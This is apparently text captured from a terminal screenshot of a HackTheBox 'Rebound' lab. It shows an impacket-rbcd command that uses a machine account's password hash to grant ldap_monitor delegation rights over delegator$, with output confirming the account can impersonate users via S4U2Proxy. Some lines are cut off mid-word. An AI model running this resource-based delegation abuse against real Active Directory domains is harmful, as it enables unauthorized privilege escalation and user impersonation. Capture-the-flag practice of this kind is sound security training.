 (wackymaker㉿kali)-[~/tmp/hackthebox/Rebound]
$ impacket-rbcd 'rebound.htb/delegator$' -hashes :c5c2c04a2590c117fa9e1a07a110dad3 -k -delegate-from ldap_monitor -delegate-t
ator$' -action write -dc-ip dc01.rebound.htb -use-ldaps -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
/usr/share/doc/python3-impacket/examples/rbcd.py:145: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedule
moval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ldap_monitor (S-1-5-21-4078382237-1492182817-2568127209-7681)